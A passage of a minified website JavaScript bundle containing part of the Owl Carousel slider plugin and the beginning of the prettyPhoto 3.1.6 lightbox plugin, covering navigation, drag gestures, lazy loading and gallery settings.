(i.options.items = i.options.itemsMobile[1]); i.options.items > i.itemsAmount && i.options.itemsScaleUp === !0 && (i.options.items = i.itemsAmount) }, response: function () { var o, i, n = this; return n.options.responsive !== !0 ? !1 : (i = t(e).width(), n.resizer = function () { t(e).width() !== i && (n.options.autoPlay !== !1 && e.clearInterval(n.autoPlayInterval), e.clearTimeout(o), o = e.setTimeout(function () { i = t(e).width(), n.updateVars() }, n.options.responsiveRefreshRate)) }, void t(e).resize(n.resizer)) }, updatePosition: function () { var t = this; t.jumpTo(t.currentItem), t.options.autoPlay !== !1 && t.checkAp() }, appendItemsSizes: function () { var e = this, o = 0, i = e.itemsAmount - e.options.items; e.$owlItems.each(function (n) { var s = t(this); s.css({ width: e.itemWidth }).data("owl-item", Number(n)), (n % e.options.items === 0 || n === i) && (n > i || (o += 1)), s.data("owl-roundPages", o) }) }, appendWrapperSizes: function () { var t = this, e = t.$owlItems.length * t.itemWidth; t.$owlWrapper.css({ width: 2 * e, left: 0 }), t.appendItemsSizes() }, calculateAll: function () { var t = this; t.calculateWidth(), t.appendWrapperSizes(), t.loops(), t.max() }, calculateWidth: function () { var t = this; t.itemWidth = Math.round(t.$elem.width() / t.options.items) }, max: function () { var t = this, e = -1 * (t.itemsAmount * t.itemWidth - t.options.items * t.itemWidth); return t.options.items > t.itemsAmount ? (t.maximumItem = 0, e = 0, t.maximumPixels = 0) : (t.maximumItem = t.itemsAmount - t.options.items, t.maximumPixels = e), e }, min: function () { return 0 }, loops: function () { var e, o, i, n = this, s = 0, a = 0; for (n.positionsInArray = [0], n.pagesInArray = [], e = 0; e < n.itemsAmount; e += 1) a += n.itemWidth, n.positionsInArray.push(-a), n.options.scrollPerPage === !0 && (o = t(n.$owlItems[e]), i = o.data("owl-roundPages"), i !== s && (n.pagesInArray[s] = n.positionsInArray[e], s = i)) }, buildControls: function () { var e = this; (e.options.navigation === !0 || e.options.pagination === !0) && (e.owlControls = t('<div class="owl-controls"/>').toggleClass("clickable", !e.browser.isTouch).appendTo(e.$elem)), e.options.pagination === !0 && e.buildPagination(), e.options.navigation === !0 && e.buildButtons() }, buildButtons: function () { var e = this, o = t('<div class="owl-buttons"/>'); e.owlControls.append(o), e.buttonPrev = t("<div/>", { "class": "owl-prev", html: e.options.navigationText[0] || "" }), e.buttonNext = t("<div/>", { "class": "owl-next", html: e.options.navigationText[1] || "" }), o.append(e.buttonPrev).append(e.buttonNext), o.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (t) { t.preventDefault() }), o.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (o) { o.preventDefault(), t(this).hasClass("owl-next") ? e.next() : e.prev() }) }, buildPagination: function () { var e = this; e.paginationWrapper = t('<div class="owl-pagination"/>'), e.owlControls.append(e.paginationWrapper), e.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (o) { o.preventDefault(), Number(t(this).data("owl-page")) !== e.currentItem && e.goTo(Number(t(this).data("owl-page")), !0) }) }, updatePagination: function () { var e, o, i, n, s, a, r = this; if (r.options.pagination === !1) return !1; for (r.paginationWrapper.html(""), e = 0, o = r.itemsAmount - r.itemsAmount % r.options.items, n = 0; n < r.itemsAmount; n += 1) n % r.options.items === 0 && (e += 1, o === n && (i = r.itemsAmount - r.options.items), s = t("<div/>", { "class": "owl-page" }), a = t("<span></span>", { text: r.options.paginationNumbers === !0 ? e : "", "class": r.options.paginationNumbers === !0 ? "owl-numbers" : "" }), s.append(a), s.data("owl-page", o === n ? i : n), s.data("owl-roundPages", e), r.paginationWrapper.append(s)); r.checkPagination() }, checkPagination: function () { var e = this; return e.options.pagination === !1 ? !1 : void e.paginationWrapper.find(".owl-page").each(function () { t(this).data("owl-roundPages") === t(e.$owlItems[e.currentItem]).data("owl-roundPages") && (e.paginationWrapper.find(".owl-page").removeClass("active"), t(this).addClass("active")) }) }, checkNavigation: function () { var t = this; return t.options.navigation === !1 ? !1 : void (t.options.rewindNav === !1 && (0 === t.currentItem && 0 === t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.addClass("disabled")) : 0 === t.currentItem && 0 !== t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.removeClass("disabled")) : t.currentItem === t.maximumItem ? (t.buttonPrev.removeClass("disabled"), t.buttonNext.addClass("disabled")) : 0 !== t.currentItem && t.currentItem !== t.maximumItem && (t.buttonPrev.removeClass("disabled"), t.buttonNext.removeClass("disabled")))) }, updateControls: function () { var t = this; t.updatePagination(), t.checkNavigation(), t.owlControls && (t.options.items >= t.itemsAmount ? t.owlControls.hide() : t.owlControls.show()) }, destroyControls: function () { var t = this; t.owlControls && t.owlControls.remove() }, next: function (t) { var e = this; if (e.isTransition) return !1; if (e.currentItem += e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem > e.maximumItem + (e.options.scrollPerPage === !0 ? e.options.items - 1 : 0)) { if (e.options.rewindNav !== !0) return e.currentItem = e.maximumItem, !1; e.currentItem = 0, t = "rewind" } e.goTo(e.currentItem, t) }, prev: function (t) { var e = this; if (e.isTransition) return !1; if (e.options.scrollPerPage === !0 && e.currentItem > 0 && e.currentItem < e.options.items ? e.currentItem = 0 : e.currentItem -= e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem < 0) { if (e.options.rewindNav !== !0) return e.currentItem = 0, !1; e.currentItem = e.maximumItem, t = "rewind" } e.goTo(e.currentItem, t) }, goTo: function (t, o, i) { var n, s = this; return s.isTransition ? !1 : ("function" == typeof s.options.beforeMove && s.options.beforeMove.apply(this, [s.$elem]), t >= s.maximumItem ? t = s.maximumItem : 0 >= t && (t = 0), s.currentItem = s.owl.currentItem = t, s.options.transitionStyle !== !1 && "drag" !== i && 1 === s.options.items && s.browser.support3d === !0 ? (s.swapSpeed(0), s.browser.support3d === !0 ? s.transition3d(s.positionsInArray[t]) : s.css2slide(s.positionsInArray[t], 1), s.afterGo(), s.singleItemTransition(), !1) : (n = s.positionsInArray[t], s.browser.support3d === !0 ? (s.isCss3Finish = !1, o === !0 ? (s.swapSpeed("paginationSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.paginationSpeed)) : "rewind" === o ? (s.swapSpeed(s.options.rewindSpeed), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.rewindSpeed)) : (s.swapSpeed("slideSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.slideSpeed)), s.transition3d(n)) : o === !0 ? s.css2slide(n, s.options.paginationSpeed) : "rewind" === o ? s.css2slide(n, s.options.rewindSpeed) : s.css2slide(n, s.options.slideSpeed), void s.afterGo())) }, jumpTo: function (t) { var e = this; "function" == typeof e.options.beforeMove && e.options.beforeMove.apply(this, [e.$elem]), t >= e.maximumItem || -1 === t ? t = e.maximumItem : 0 >= t && (t = 0), e.swapSpeed(0), e.browser.support3d === !0 ? e.transition3d(e.positionsInArray[t]) : e.css2slide(e.positionsInArray[t], 1), e.currentItem = e.owl.currentItem = t, e.afterGo() }, afterGo: function () { var t = this; t.prevArr.push(t.currentItem), t.prevItem = t.owl.prevItem = t.prevArr[t.prevArr.length - 2], t.prevArr.shift(0), t.prevItem !== t.currentItem && (t.checkPagination(), t.checkNavigation(), t.eachMoveUpdate(), t.options.autoPlay !== !1 && t.checkAp()), "function" == typeof t.options.afterMove && t.prevItem !== t.currentItem && t.options.afterMove.apply(this, [t.$elem]) }, stop: function () { var t = this; t.apStatus = "stop", e.clearInterval(t.autoPlayInterval) }, checkAp: function () { var t = this; "stop" !== t.apStatus && t.play() }, play: function () { var t = this; return t.apStatus = "play", t.options.autoPlay === !1 ? !1 : (e.clearInterval(t.autoPlayInterval), void (t.autoPlayInterval = e.setInterval(function () { t.next(!0) }, t.options.autoPlay))) }, swapSpeed: function (t) { var e = this; "slideSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)) : "paginationSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)) : "string" != typeof t && e.$owlWrapper.css(e.addCssSpeed(t)) }, addCssSpeed: function (t) { return { "-webkit-transition": "all " + t + "ms ease", "-moz-transition": "all " + t + "ms ease", "-o-transition": "all " + t + "ms ease", transition: "all " + t + "ms ease" } }, removeTransition: function () { return { "-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: "" } }, doTranslate: function (t) { return { "-webkit-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-ms-transform": "translate3d(" + t + "px, 0px, 0px)", transform: "translate3d(" + t + "px, 0px,0px)" } }, transition3d: function (t) { var e = this; e.$owlWrapper.css(e.doTranslate(t)) }, css2move: function (t) { var e = this; e.$owlWrapper.css({ left: t }) }, css2slide: function (t, e) { var o = this; o.isCssFinish = !1, o.$owlWrapper.stop(!0, !0).animate({ left: t }, { duration: e || o.options.slideSpeed, complete: function () { o.isCssFinish = !0 } }) }, checkBrowser: function () { var t, i, n, s, a = this, r = "translate3d(0px, 0px, 0px)", l = o.createElement("div"); l.style.cssText = "  -moz-transform:" + r + "; -ms-transform:" + r + "; -o-transform:" + r + "; -webkit-transform:" + r + "; transform:" + r, t = /translate3d\(0px, 0px, 0px\)/g, i = l.style.cssText.match(t), n = null !== i && i.length >= 1, s = "ontouchstart" in e || e.navigator.msMaxTouchPoints, a.browser = { support3d: n, isTouch: s } }, moveEvents: function () { var t = this; (t.options.mouseDrag !== !1 || t.options.touchDrag !== !1) && (t.gestures(), t.disabledEvents()) }, eventTypes: function () { var t = this, e = ["s", "e", "x"]; t.ev_types = {}, t.options.mouseDrag === !0 && t.options.touchDrag === !0 ? e = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] : t.options.mouseDrag === !1 && t.options.touchDrag === !0 ? e = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] : t.options.mouseDrag === !0 && t.options.touchDrag === !1 && (e = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]), t.ev_types.start = e[0], t.ev_types.move = e[1], t.ev_types.end = e[2] }, disabledEvents: function () { var e = this; e.$elem.on("dragstart.owl", function (t) { t.preventDefault() }), e.$elem.on("mousedown.disableTextSelect", function (e) { return t(e.target).is("input, textarea, select, option") }) }, gestures: function () { function i(t) { if (void 0 !== t.touches) return { x: t.touches[0].pageX, y: t.touches[0].pageY }; if (void 0 === t.touches) { if (void 0 !== t.pageX) return { x: t.pageX, y: t.pageY }; if (void 0 === t.pageX) return { x: t.clientX, y: t.clientY } } } function n(e) { "on" === e ? (t(o).on(l.ev_types.move, a), t(o).on(l.ev_types.end, r)) : "off" === e && (t(o).off(l.ev_types.move), t(o).off(l.ev_types.end)) } function s(o) { var s, a = o.originalEvent || o || e.event; if (3 === a.which) return !1; if (!(l.itemsAmount <= l.options.items)) { if (l.isCssFinish === !1 && !l.options.dragBeforeAnimFinish) return !1; if (l.isCss3Finish === !1 && !l.options.dragBeforeAnimFinish) return !1; l.options.autoPlay !== !1 && e.clearInterval(l.autoPlayInterval), l.browser.isTouch === !0 || l.$owlWrapper.hasClass("grabbing") || l.$owlWrapper.addClass("grabbing"), l.newPosX = 0, l.newRelativeX = 0, t(this).css(l.removeTransition()), s = t(this).position(), p.relativePos = s.left, p.offsetX = i(a).x - s.left, p.offsetY = i(a).y - s.top, n("on"), p.sliding = !1, p.targetElement = a.target || a.srcElement } } function a(n) { var s, a, r = n.originalEvent || n || e.event; l.newPosX = i(r).x - p.offsetX, l.newPosY = i(r).y - p.offsetY, l.newRelativeX = l.newPosX - p.relativePos, "function" == typeof l.options.startDragging && p.dragging !== !0 && 0 !== l.newRelativeX && (p.dragging = !0, l.options.startDragging.apply(l, [l.$elem])), (l.newRelativeX > 8 || l.newRelativeX < -8) && l.browser.isTouch === !0 && (void 0 !== r.preventDefault ? r.preventDefault() : r.returnValue = !1, p.sliding = !0), (l.newPosY > 10 || l.newPosY < -10) && p.sliding === !1 && t(o).off("touchmove.owl"), s = function () { return l.newRelativeX / 5 }, a = function () { return l.maximumPixels + l.newRelativeX / 5 }, l.newPosX = Math.max(Math.min(l.newPosX, s()), a()), l.browser.support3d === !0 ? l.transition3d(l.newPosX) : l.css2move(l.newPosX) } function r(o) { var i, s, a, r = o.originalEvent || o || e.event; r.target = r.target || r.srcElement, p.dragging = !1, l.browser.isTouch !== !0 && l.$owlWrapper.removeClass("grabbing"), l.dragDirection = l.owl.dragDirection = l.newRelativeX < 0 ? "left" : "right", 0 !== l.newRelativeX && (i = l.getNewPosition(), l.goTo(i, !1, "drag"), p.targetElement === r.target && l.browser.isTouch !== !0 && (t(r.target).on("click.disable", function (e) { e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault(), t(e.target).off("click.disable") }), s = t._data(r.target, "events").click, a = s.pop(), s.splice(0, 0, a))), n("off") } var l = this, p = { offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null }; l.isCssFinish = !0, l.$elem.on(l.ev_types.start, ".owl-wrapper", s) }, getNewPosition: function () { var t = this, e = t.closestItem(); return e > t.maximumItem ? (t.currentItem = t.maximumItem, e = t.maximumItem) : t.newPosX >= 0 && (e = 0, t.currentItem = 0), e }, closestItem: function () { var e = this, o = e.options.scrollPerPage === !0 ? e.pagesInArray : e.positionsInArray, i = e.newPosX, n = null; return t.each(o, function (s, a) { i - e.itemWidth / 20 > o[s + 1] && i - e.itemWidth / 20 < a && "left" === e.moveDirection() ? (n = a, e.currentItem = e.options.scrollPerPage === !0 ? t.inArray(n, e.positionsInArray) : s) : i + e.itemWidth / 20 < a && i + e.itemWidth / 20 > (o[s + 1] || o[s] - e.itemWidth) && "right" === e.moveDirection() && (e.options.scrollPerPage === !0 ? (n = o[s + 1] || o[o.length - 1], e.currentItem = t.inArray(n, e.positionsInArray)) : (n = o[s + 1], e.currentItem = s + 1)) }), e.currentItem }, moveDirection: function () { var t, e = this; return e.newRelativeX < 0 ? (t = "right", e.playDirection = "next") : (t = "left", e.playDirection = "prev"), t }, customEvents: function () { var t = this; t.$elem.on("owl.next", function () { t.next() }), t.$elem.on("owl.prev", function () { t.prev() }), t.$elem.on("owl.play", function (e, o) { t.options.autoPlay = o, t.play(), t.hoverStatus = "play" }), t.$elem.on("owl.stop", function () { t.stop(), t.hoverStatus = "stop" }), t.$elem.on("owl.goTo", function (e, o) { t.goTo(o) }), t.$elem.on("owl.jumpTo", function (e, o) { t.jumpTo(o) }) }, stopOnHover: function () { var t = this; t.options.stopOnHover === !0 && t.browser.isTouch !== !0 && t.options.autoPlay !== !1 && (t.$elem.on("mouseover", function () { t.stop() }), t.$elem.on("mouseout", function () { "stop" !== t.hoverStatus && t.play() })) }, lazyLoad: function () { var e, o, i, n, s, a = this; if (a.options.lazyLoad === !1) return !1; for (e = 0; e < a.itemsAmount; e += 1) o = t(a.$owlItems[e]), "loaded" !== o.data("owl-loaded") && (i = o.data("owl-item"), n = o.find(".lazyOwl"), "string" == typeof n.data("src") ? (void 0 === o.data("owl-loaded") && (n.hide(), o.addClass("loading").data("owl-loaded", "checked")), s = a.options.lazyFollow === !0 ? i >= a.currentItem : !0, s && i < a.currentItem + a.options.items && n.length && n.each(function () { a.lazyPreload(o, t(this)) })) : o.data("owl-loaded", "loaded")) }, lazyPreload: function (t, o) { function i() { t.data("owl-loaded", "loaded").removeClass("loading"), o.removeAttr("data-src"), "fade" === a.options.lazyEffect ? o.fadeIn(400) : o.show(), "function" == typeof a.options.afterLazyLoad && a.options.afterLazyLoad.apply(this, [a.$elem]) } function n() { r += 1, a.completeImg(o.get(0)) || s === !0 ? i() : 100 >= r ? e.setTimeout(n, 100) : i() } var s, a = this, r = 0; "DIV" === o.prop("tagName") ? (o.css("background-image", "url(" + o.data("src") + ")"), s = !0) : o[0].src = o.data("src"), n() }, autoHeight: function () { function o() { var o = t(s.$owlItems[s.currentItem]).height(); s.wrapperOuter.css("height", o + "px"), s.wrapperOuter.hasClass("autoHeight") || e.setTimeout(function () { s.wrapperOuter.addClass("autoHeight") }, 0) } function i() { n += 1, s.completeImg(a.get(0)) ? o() : 100 >= n ? e.setTimeout(i, 100) : s.wrapperOuter.css("height", "") } var n, s = this, a = t(s.$owlItems[s.currentItem]).find("img"); void 0 !== a.get(0) ? (n = 0, i()) : o() }, completeImg: function (t) { var e; return t.complete ? (e = typeof t.naturalWidth, "undefined" !== e && 0 === t.naturalWidth ? !1 : !0) : !1 }, onVisibleItems: function () { var e, o = this; for (o.options.addClassActive === !0 && o.$owlItems.removeClass("active"), o.visibleItems = [], e = o.currentItem; e < o.currentItem + o.options.items; e += 1) o.visibleItems.push(e), o.options.addClassActive === !0 && t(o.$owlItems[e]).addClass("active"); o.owl.visibleItems = o.visibleItems }, transitionTypes: function (t) { var e = this; e.outClass = "owl-" + t + "-out", e.inClass = "owl-" + t + "-in" }, singleItemTransition: function () { function t(t) { return { position: "relative", left: t + "px" } } var e = this, o = e.outClass, i = e.inClass, n = e.$owlItems.eq(e.currentItem), s = e.$owlItems.eq(e.prevItem), a = Math.abs(e.positionsInArray[e.currentItem]) + e.positionsInArray[e.prevItem], r = Math.abs(e.positionsInArray[e.currentItem]) + e.itemWidth / 2, l = "webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"; e.isTransition = !0, e.$owlWrapper.addClass("owl-origin").css({ "-webkit-transform-origin": r + "px", "-moz-perspective-origin": r + "px", "perspective-origin": r + "px" }), s.css(t(a, 10)).addClass(o).on(l, function () { e.endPrev = !0, s.off(l), e.clearTransStyle(s, o) }), n.addClass(i).on(l, function () { e.endCurrent = !0, n.off(l), e.clearTransStyle(n, i) }) }, clearTransStyle: function (t, e) { var o = this; t.css({ position: "", left: "" }).removeClass(e), o.endPrev && o.endCurrent && (o.$owlWrapper.removeClass("owl-origin"), o.endPrev = !1, o.endCurrent = !1, o.isTransition = !1) }, owlStatus: function () { var t = this; t.owl = { userOptions: t.userOptions, baseElement: t.$elem, userItems: t.$userItems, owlItems: t.$owlItems, currentItem: t.currentItem, prevItem: t.prevItem, visibleItems: t.visibleItems, isTouch: t.browser.isTouch, browser: t.browser, dragDirection: t.dragDirection } }, clearEvents: function () { var i = this; i.$elem.off(".owl owl mousedown.disableTextSelect"), t(o).off(".owl owl"), t(e).off("resize", i.resizer) }, unWrap: function () { var t = this; 0 !== t.$elem.children().length && (t.$owlWrapper.unwrap(), t.$userItems.unwrap().unwrap(), t.owlControls && t.owlControls.remove()), t.clearEvents(), t.$elem.attr({ style: t.$elem.data("owl-originalStyles") || "", "class": t.$elem.data("owl-originalClasses") }) }, destroy: function () { var t = this; t.stop(), e.clearInterval(t.checkVisible), t.unWrap(), t.$elem.removeData() }, reinit: function (e) { var o = this, i = t.extend({}, o.userOptions, e); o.unWrap(), o.init(i, o.$elem) }, addItem: function (t, e) { var o, i = this; return t ? 0 === i.$elem.children().length ? (i.$elem.append(t), i.setVars(), !1) : (i.unWrap(), o = void 0 === e || -1 === e ? -1 : e, o >= i.$userItems.length || -1 === o ? i.$userItems.eq(-1).after(t) : i.$userItems.eq(o).before(t), void i.setVars()) : !1 }, removeItem: function (t) { var e, o = this; return 0 === o.$elem.children().length ? !1 : (e = void 0 === t || -1 === t ? -1 : t, o.unWrap(), o.$userItems.eq(e).remove(), void o.setVars()) } }; t.fn.owlCarousel = function (e) { return this.each(function () { if (t(this).data("owl-init") === !0) return !1; t(this).data("owl-init", !0); var o = Object.create(i); o.init(e, this), t.data(this, "owlCarousel", o) }) }, t.fn.owlCarousel.options = { items: 5, itemsCustom: !1, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsTabletSmall: !1, itemsMobile: [479, 1], singleItem: !1, itemsScaleUp: !1, slideSpeed: 200, paginationSpeed: 800, rewindSpeed: 1e3, autoPlay: !1, stopOnHover: !1, navigation: !1, navigationText: ["prev", "next"], rewindNav: !0, scrollPerPage: !1, pagination: !0, paginationNumbers: !1, responsive: !0, responsiveRefreshRate: 200, responsiveBaseWidth: e, baseClass: "owl-carousel", theme: "owl-theme", lazyLoad: !1, lazyFollow: !0, lazyEffect: "fade", autoHeight: !1, jsonPath: !1, jsonSuccess: !1, dragBeforeAnimFinish: !0, mouseDrag: !0, touchDrag: !0, addClassActive: !1, transitionStyle: !1, beforeUpdate: !1, afterUpdate: !1, beforeInit: !1, afterInit: !1, beforeMove: !1, afterMove: !1, afterAction: !1, startDragging: !1, afterLazyLoad: !1 } }(jQuery, window, document);

/******owl.carousel.min.js Process End******/

/* prettyphoto Start */

!function (e) { function t() { var e = location.href; return hashtag = -1 !== e.indexOf("#prettyPhoto") ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : !1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag } function i() { "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/") } function p() { -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto") } function o(e, t) { e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); var i = "[\\?&]" + e + "=([^&#]*)", p = new RegExp(i), o = p.exec(t); return null == o ? "" : o[1] } e.prettyPhoto = { version: "3.1.6" }, e.fn.prettyPhoto = function (a) { function s() { e(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (I / 2 - f.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({ height: f.contentHeight, width: f.contentWidth }, settings.animation_speed), $pp_pic_holder.animate({ top: projectedTop, left: j / 2 - f.containerWidth / 2 < 0 ? 0 : j / 2 - f.containerWidth / 2, width: f.containerWidth }, settings.animation_speed, function () { $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == h(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (f.resized ? e("a.pp_expand,a.pp_contract").show() : e("a.pp_expand").hide()), !settings.autoplay_slideshow || P || v || e.prettyPhoto.startSlideshow(), settings.changepicturecallback(), v = !0 }), m(), a.ajaxcallback() } function n(t) { $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () { e(".pp_loaderIcon").show(), t() }) } function r(t) { t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide() } function l(e, t) { if (resized = !1, d(e, t), imageWidth = e, imageHeight = t, (k > j || b > I) && doresize && settings.allow_resize && !$) { for (resized = !0, fitting = !1; !fitting;) k > j ? (imageWidth = j - 200, imageHeight = t / e * imageWidth) : b > I ? (imageHeight = I - 200, imageWidth = e / t * imageHeight) : fitting = !0, b = imageHeight, k = imageWidth; (k > j || b > I) && l(k, b), d(imageWidth, imageHeight) } return { width: Math.floor(imageWidth), height: Math.floor(imageHeight), containerHeight: Math.floor(b), containerWidth: Math.floor(k) + 2 * settings.horizontal_padding, contentHeight: Math.floor(y), contentWidth: Math.floor(w), resized: resized } } function d(t, i) { t = parseFloat(t), i = parseFloat(i), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(t), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({ position: "absolute", top: -1e4 }), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(t), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo(e("body")).css({ position: "absolute", top: -1e4 }), titleHeight += $pp_title.height(), $pp_title.remove(), y = i + detailsHeight, w = t, b = y + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), k = t } function h(e) { return e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i) ? "youtube" : e.match(/vimeo\.com/i) ? "vimeo" : e.match(/\b.mov\b/i) ? "quicktime" : e.match(/\b.swf\b/i) ? "flash" : e.match(/\biframe=true\b/i) ? "iframe" : e.match(/\bajax=true\b/i) ? "ajax" : e.match(/\bcustom=true\b/i) ? "custom" : "#" == e.substr(0, 1) ? "inline" : "image" } function c() { if (doresize && "undefined" != typeof $pp_pic_holder) { if (scroll_pos = _(), contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = I / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > I) return; $pp_pic_holder.css({ top: projectedTop, left: j / 2 + scroll_pos.scrollLeft - contentwidth / 2 }) } } function _() { return self.pageYOffset ? { scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset } : document.documentElement && document.documentElement.scrollTop ? { scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft } : document.body ? { scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft } : void 0 } function g() { I = e(window).height(), j = e(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height(e(document).height()).width(j) } function m() { isSet && settings.overlay_gallery && "image" == h(pp_images[set_position]) ? (itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30, itemsPerPage = Math.floor((f.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage ? (navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage, e.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")) : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave") } function u() { if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), e("body").append(settings.markup), $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay"), isSet && settings.overlay_gallery) { currentGalleryPage = 0, toInject = ""; for (var t = 0; t < pp_images.length; t++) pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi) ? (classname = "", img_src = pp_images[t]) : (classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"; toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function () { return e.prettyPhoto.changeGalleryPage("next"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_gallery.find(".pp_arrow_previous").click(function () { return e.prettyPhoto.changeGalleryPage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_content").hover(function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn() }, function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut() }), itemWidth = 57, $pp_gallery_li.each(function (t) { e(this).find("a").click(function () { return e.prettyPhoto.changePage(t), e.prettyPhoto.stopSlideshow(), !1 }) }) } settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 })), $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme), $pp_overlay.css({ opacity: 0, height: e(document).height(), width: e(window).width() }).bind("click", function () { settings.modal || e.prettyPhoto.close() }), e("a.pp_close").bind("click", function () { return e.prettyPhoto.close(), !1 }), settings.allow_expand && e("a.pp_expand").bind("click", function () { return e(this).hasClass("pp_expand") ? (e(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1) : (e(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), n(function () { e.prettyPhoto.open() }), !1 }), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () { return e.prettyPhoto.changePage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () { return e.prettyPhoto.changePage("next"), e.prettyPhoto.stopSlideshow(), !1 }), c() } a = jQuery.extend({ hook: "rel", animation_speed: "fast", ajaxcallback: function () { }, slideshow: 5e3, autoplay_slideshow: !1, opacity: .8, show_title: !0, allow_resize: !0, allow_expand: !0, default_width: 500, default_height: 344, counter_separator_label: "/", theme: "pp_default", horizontal_padding: 20, hideflash: !1, wmode: "opaque", autoplay: !0, modal: !1, deeplinking: !0, overlay_gallery: !0, overlay_gallery_max: 30, keyboard_shortcuts: !0, changepicturecallback: function () { }, callback: function () { }, ie6_fallback: !0, markup: '<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 					